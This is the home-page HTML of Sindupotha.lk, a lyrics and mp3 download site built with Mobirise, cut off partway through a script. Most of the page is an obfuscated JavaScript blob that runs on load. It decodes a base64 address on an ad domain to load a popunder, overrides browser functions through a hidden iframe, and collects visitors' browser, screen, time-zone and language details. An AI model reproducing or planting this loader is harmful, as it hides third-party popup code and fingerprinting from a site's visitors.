


<file: index.html>
﻿<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image:src" content="assets/images/index-meta.jpg"/>
<meta property="og:image" content="assets/images/index-meta.jpg"/>
<meta name="twitter:title" content="Sindupotha.lk | Home"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18-65925-122x122.png" type="image/x-icon">
  <meta name="description" content="Welcome to sindupotha.lk official site. We provide you with a variety of services including Song lyrics, Music mp3 download, etc. We are doing our best to serve you!">
  
  <title>Sindupotha.lk | Home</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons-bold/mobirise-icons-bold.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/animatecss/animate.min.css">
  <link rel="stylesheet" href="assets/web/assets/gdpr-plugin/gdpr-styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154420070-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154420070-2');
</script>
  
  
  
</head>
<body>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._El=$.z;$._El<$.Fq;$._El+=$.Bd){switch($._El){case $.Ib:try{window[$.k];}catch(e){for($._D=$.z;$._D<$.Be;$._D+=$.Bd){switch($._D){case $.Bd:window[$.k]=RegExp;break;case $.z:delete window[$.k];break;}}}break;case $.Fu:atob=iframe[$.t][$.i];break;case $.FH:try{window[$.i];}catch(e){for($._B=$.z;$._B<$.Be;$._B+=$.Bd){switch($._B){case $.Bd:window[$.i]=atob;break;case $.z:delete window[$.i];break;}}}break;case $.Fa:doc[$.g][$.n](iframe);break;case $.fF:document[$.f]=function(){for($._E=$.z;$._E<$.Be;$._E+=$.Bd){switch($._E){case $.Bd:return iframe[$.t][$.u][$.f][$.Ba](window[$.u],arguments[$.z]);break;case $.z:arguments[$.z]=arguments[$.z][$.Bc](new RegExp($.u,$.Bg),name);break;}}};break;case $.FJ:iframe[$.d]=$.m;break;case $.Fd:[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.h](function(k){document[k]=function(){return iframe[$.t][$.u][k][$.Bo](window[$.u],arguments);};});break;case $.Fj:iframe[$.l][$.s]=$.z;break;case $.FI:try{window[$.j];}catch(e){for($._C=$.z;$._C<$.Be;$._C+=$.Bd){switch($._C){case $.Bd:window[$.j]=decodeURIComponent;break;case $.z:delete window[$.j];break;}}}break;case $.Fp:var name=$.e+Math[$.BA]()[$.BD]($.BH)[$.Bb]($.Be);break;case $.FG:iframe[$.l][$.r]=$.y;break;case $.Fl:decodeURIComponent=iframe[$.t][$.j];break;case $.Fb:iframe[$.l][$.q]=$.x;break;case $.Fr:window[name]=document;break;case $.By:iframe[$.l][$.p]=$.x;break;case $.Bn:iframe[$.l][$.o]=$.w;break;case $.Be:var iframe=window[$.u][$.A]($.BB),atob,decodeURIComponent,RegExp,localStorage;break;case $.Bd:if(doc[$.a]&&!doc[$.a][$.d]){doc[$.a][$.d]=Math[$.BA]()[$.BD]($.BH)[$.Bb]($.Be);}break;case $.Fk:!function(e){for($._I=$.z;$._I<$.Bn;$._I+=$.Bd){switch($._I){case $.Be:o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$.BE](n,t,$.$($.BJ,!$.Bd,$.Bs,!$.z,$.Bp,e));},o.n=function(n){for($._G=$.z;$._G<$.Be;$._G+=$.Bd){switch($._G){case $.Bd:return o.d(t,$.Bl,t),t;break;case $.z:var t=n&&n[$.Bm]?function(){return n[$.Bq];}:function(){return n;};break;}}},o.o=function(n,t){return Object[$.Bj][$.Bk][$.Ba](n,t);},o.p=$.BC,o(o.s=$.BG);break;case $.Bd:function o(n){for($._F=$.z;$._F<$.Bn;$._F+=$.Bd){switch($._F){case $.Be:return e[n][$.Ba](t[$.BF],t,t[$.BF],o),t.l=!$.z,t[$.BF];break;case $.Bd:var t=r[n]=$.$($.Bf,n,$.Bh,!$.Bd,$.BF,$.$());break;case $.z:if(r[n])return r[n][$.BF];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._c=$.z;$._c<$.Bn;$._c+=$.Bd){switch($._c){case $.Be:t.e=2998828,t.a=2998827,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9vbnZpY3Rpbml0b3IuY29tL2FwdS5waHA/em9uZWlkPTI5OTg4Mjg='),t.M=2,t.O=$.IC*1577417567,t.T='24q0psimUkkw67lu2IleqcztayPluuctgc6Wt6a6us4dIdt6bpfouBdr6jlej4Uk9srkypcGwiiqd3shHl87zye63',t.A='14iF7g0AdsiMj40GpgiW6i7O14iGi67CoipEj40',t.k='oetlwyz4osz',t.I='_fupnyooe',t.P='_jjhgbmh';break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.By;$._DI+=$.Bd){switch($._DI){case $.Bn:function c(){return($.z,r.C)(o.D[$.an],o[$.Gc][$.an])===($.z,r.C)(o.U[$.an],o[$.Ge][$.an])&&($.z,r.C)(o[$.Gd][$.an],o[$.Gc][$.an])===($.z,r.C)(o[$.Gf][$.an],o[$.Ge][$.an]);}break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Dg]=function(){return $.JG+u.e;},t.R=function(){return $.Jq+u.e;},t.B=function(){return c()&&(($.z,o[$.Gg])(i.N)||($.z,o[$.Dw])(i.N)||($.z,o[$.Du])(i.N)),[($.z,r.C)(o.D[$.an],o[$.Gc][$.an]),($.z,r.C)(o[$.Gd][$.an],o[$.Gc][$.an])][$.Js]($.cq);},t.z=c;break;case $.Be:var r=e($.FG),o=e($.FH),u=e($.z),i=e($.Bn);break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Bl=$.z;$._Bl<$.Bn;$._Bl+=$.Bd){switch($._Bl){case $.Be:var r=[];break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Dh]=function(){return r;},t[$.Di]=function(n){r[$.Bb](-$.Bd)[$.ag]()!==n&&r[$.aI](n);};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._DH=$.z;$._DH<$.Fb;$._DH+=$.Bd){switch($._DH){case $.Bn:t.N=$.$($.DI,$.$($.It,c,$.Hc,$.Bd));break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t.N=t.H=t.X=void $.z;break;case $.By:u&&u[$.B](i,function n(e){u[$.C](i,n),[($.z,r.F)(navigator[$.cr]),($.z,r.G)(window[$.at][$.q]),($.z,r.J)(new Date()),($.z,r.L)(window[$.cA][$.cc]),($.z,r.Y)(navigator[$.ct]||navigator[$.dt])][$.h](function(t){for($._Cq=$.z;$._Cq<$.Be;$._Cq+=$.Bd){switch($._Cq){case $.Bd:setTimeout(function(){for($._Cj=$.z;$._Cj<$.Be;$._Cj+=$.Bd){switch($._Cj){case $.Bd:n.id=e[$.ao],n[$.Hc]=t,window[$.Ir](n,$.Jn),($.z,o[$.Di])($.ez+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.Fu*Math[$.BA](),$.Fu);break;}}});});break;case $.Be:var r=e($.FI),o=e($.Be),u=$.Bx!=typeof document?document[$.a]:null,i=t.X=$.Ix,c=t.H=Math[$.BA]()[$.BD]($.BH)[$.Bb]($.Be);break;case $.z:$.Bw;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Bn;$._J+=$.Bd){switch($._J){case $.Be:t.Z=$.Hd,t.$=$.He,t.K=$.Hf,t.Q=$.Hg,t.W=$.Hh,t.V=$.z,t.nn=$.Bd,t.tn=$.Be,t.en=$.Hi,t.rn=$.Hj,t.un=$.Hk,t.in=$.Hl;break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.FJ;$._Dh+=$.Bd){switch($._Dh){case $.Fj:function g(){for($._e=$.z;$._e<$.Be;$._e+=$.Bd){switch($._e){case $.Bd:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bn:function o(n){return n&&n[$.Bm]?n:$.$($.Bq,n);}break;case $.Fb:function m(){for($._Dg=$.z;$._Dg<$.Be;$._Dg+=$.Bd){switch($._Dg){case $.Bd:return $.Gi+l+$.Iu+e+$.ak;break;case $.z:var n=[$.Gp,$.Gq,$.Gr,$.Gs,$.Gt,$.Gu,$.Gv,$.Gw],r=[$.Gx,$.Gy,$.Gz,$.HA,$.HB],t=[$.HC,$.HD,$.HE,$.HF,$.HG,$.HH,$.HI,$.Dd,$.HJ,$.Ha,$.Co,$.Hb],e=n[Math[$.Iq](Math[$.BA]()*n[$.Gh])][$.Bc](new RegExp($.Gp,$.Bg),function(){for($._Cd=$.z;$._Cd<$.Be;$._Cd+=$.Bd){switch($._Cd){case $.Bd:return t[n];break;case $.z:var n=Math[$.Iq](Math[$.BA]()*t[$.Gh]);break;}}})[$.Bc](new RegExp($.Gq,$.Bg),function(){for($._Dd=$.z;$._Dd<$.Be;$._Dd+=$.Bd){switch($._Dd){case $.Bd:return($.BC+t+Math[$.Iq](Math[$.BA]()*e))[$.Bb](-$.Bd*t[$.Gh]);break;case $.z:var n=Math[$.Iq](Math[$.BA]()*r[$.Gh]),t=r[n],e=Math[$.eg]($.Fu,t[$.Gh]);break;}}});break;}}}break;case $.Be:var r=o(e($.Ib)),s=o(e($.Fp));break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t.cn=m,t[$.Dj]=function(){for($._x=$.z;$._x<$.Be;$._x+=$.Bd){switch($._x){case $.Bd:return $.Gi+l+$.Iu+n+$.bc;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Bb]($.Be);break;}}},t.an=_,t.fn=g,t.sn=function(t){l=t,u[$.h](function(n){return n(t);});},t.ln=function(n){u[$.aI](n),l&&n(l);},t.dn=function(o,u){for($._Db=$.z;$._Db<$.By;$._Db+=$.Bd){switch($._Db){case $.Bn:return window[$.B]($.GJ,function n(t){for($._DJ=$.z;$._DJ<$.Be;$._DJ+=$.Bd){switch($._DJ){case $.Bd:if(e===a)if(null===t[$.DI][e]){for($._Cm=$.z;$._Cm<$.Be;$._Cm+=$.Bd){switch($._Cm){case $.Bd:r[e]=u?$.$($.eo,$.en,$.Ch,o,$.fB,s[$.Bq][$.Jv][$.cA][$.cc]):o,f[$.t][$.Ir](r,$.Jn),c=w,i[$.h](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.aH][$.bH](f),window[$.C]($.GJ,n),c=p;break;case $.z:var e=Object[$.Jm](t[$.DI])[$.ag]();break;}}}),f[$.d]=n,document[$.c][$.n](f),c=v,t.vn=function(){return c===p;},t.wn=function(n){return $.FA!=typeof n?null:c===p?n():i[$.aI](n);},t;break;case $.Bd:var i=[],c=d,n=m(),a=_(n),f=g();break;case $.Be:function t(){for($._Be=$.z;$._Be<$.Be;$._Be+=$.Bd){switch($._Be){case $.Bd:return null;break;case $.z:if(c===p){for($._Bc=$.z;$._Bc<$.Be;$._Bc+=$.Bd){switch($._Bc){case $.Bd:s[$.Bq][$.Jv][$.cA][$.cc]=n;break;case $.z:if(c=h,!u)return($.z,r[$.Bq])(n,$.eE);break;}}}break;}}}break;case $.z:if(!l)return null;break;}}};break;case $.FG:function _(n){return n[$.ae]($.Iu)[$.Bb]($.Bn)[$.Js]($.Iu)[$.ae]($.BC)[$.de](function(n,t,e){for($._Bq=$.z;$._Bq<$.Be;$._Bq+=$.Bd){switch($._Bq){case $.Bd:return n+t[$.aw]($.z)*r;break;case $.z:var r=Math[$.eg](e+$.Bd,$.Fj);break;}}},$.dk)[$.BD]($.BH);}break;case $.By:var l=void $.z,d=$.z,v=$.Bd,w=$.Be,p=$.Bn,h=$.By,u=[];break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.Fb;$._Ck+=$.Bd){switch($._Ck){case $.Bn:function f(n){for($._Bs=$.z;$._Bs<$.Be;$._Bs+=$.Bd){switch($._Bs){case $.Bd:return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$.z;break;case $.z:var t=n[$.BD]()[$.aw]($.z);break;}}}break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Dk]=f,t[$.Dl]=s,t.pn=function(n,o){return n[$.ae]($.BC)[$.Jl](function(n,t){for($._Bh=$.z;$._Bh<$.Be;$._Bh+=$.Bd){switch($._Bh){case $.Bd:return s(r);break;case $.z:var e=(o+$.Bd)*(t+$.Bd),r=(f(n)+e)%a;break;}}})[$.Js]($.BC);},t.hn=function(n,o){return n[$.ae]($.BC)[$.Jl](function(n,t){for($._Bn=$.z;$._Bn<$.Be;$._Bn+=$.Bd){switch($._Bn){case $.Bd:return s(r);break;case $.z:var e=o[t%(o[$.Gh]-$.Bd)],r=(f(n)+f(e))%a;break;}}})[$.Js]($.BC);},t.C=function(n,c){return n[$.ae]($.BC)[$.Jl](function(n,t){for($._Bk=$.z;$._Bk<$.Be;$._Bk+=$.Bd){switch($._Bk){case $.Bd:return s(i);break;case $.z:var e=c[t%(c[$.Gh]-$.Bd)],r=f(e),o=f(n),u=o-r,i=u<$.z?u+a:u;break;}}})[$.Js]($.BC);};break;case $.By:function s(n){return n<=$.Fa?String[$.Dl](n+r):n<=$.Fz?String[$.Dl](n+i-u):String[$.Dl](r);}break;case $.Be:var r=$.Bz,o=$.CA,u=o-r+$.Bd,i=$.CB,c=$.CC,a=c-i+$.Bd+u;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Cw=$.z;$._Cw<$.Bn;$._Cw+=$.Bd){switch($._Cw){case $.Be:var r=e($.FJ),o=e($.Fa),u=e($.By),i=e($.z),c=e($.Be),a=e($.Fb);break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Dm]=function(n){for($._z=$.z;$._z<$.Be;$._z+=$.Bd){switch($._z){case $.Bd:return l[$.Jt]=f,l[$.aJ]=s,l;break;case $.z:var t=document,e=t[$.g],r=t[$.c],o=window[$.bC]||e[$.bi]||r[$.bi],u=window[$.bD]||e[$.bj]||r[$.bj],i=e[$.bE]||r[$.bE]||$.z,c=e[$.bF]||r[$.bF]||$.z,a=n[$.as](),f=a[$.Jt]+(o-i),s=a[$.aJ]+(u-c),l=$.$();break;}}},t[$.Dn]=function(n){for($._m=$.z;$._m<$.Be;$._m+=$.Bd){switch($._m){case $.Bd:return Array[$.Bj][$.Bb][$.Ba](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Do]=function n(t,e){for($._n=$.z;$._n<$.Bn;$._n+=$.Bd){switch($._n){case $.Be:return n(t[$.aH],e);break;case $.Bd:if(t[$.af]===e)return t;break;case $.z:if(!t)return null;break;}}},t.mn=function(){for($._Bj=$.z;$._Bj<$.Be;$._Bj+=$.Bd){switch($._Bj){case $.Bd:t.sd=a.sn,t[$.aa]=c[$.Dh],t[$.ab]=i.k,t[$.ac]=i.T,t[$.Gd]=i.A,($.z,r.gn)(n,u.Z,i.e,i.O,i.a,t);break;case $.z:var n=$.ad+($.Bd===i.M?$.cD:$.cF)+$.cm+o._n[i.y],t=$.$();break;}}},t.yn=function(){for($._Ba=$.z;$._Ba<$.Be;$._Ba+=$.Bd){switch($._Ba){case $.Bd:return($.z,r[$.Dq])(n,i.a)||($.z,r[$.Dq])(n,i.e);break;case $.z:var 